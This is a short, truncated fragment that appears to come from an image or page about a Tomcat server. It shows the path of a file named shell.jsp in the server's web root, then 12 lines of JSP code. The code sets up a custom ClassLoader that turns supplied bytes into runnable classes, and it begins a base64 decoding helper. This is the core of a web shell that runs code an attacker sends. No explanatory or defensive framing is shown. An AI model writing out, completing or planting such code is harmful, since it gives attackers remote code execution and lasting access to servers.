 shell.jsp
/usr/local/tomcat/webapps/ROOT/shell.jsp
1 <%!
2 class U extends ClassLoader {
3 U(ClassLoader c) {
4 super(c);
5 }
6 public Class g(byte[] b) {
7 return super.defineClass(b, 0, b.length);
8 }
9 }
10
11 public byte[] base64Decode(String str) throws Exception {
12 try {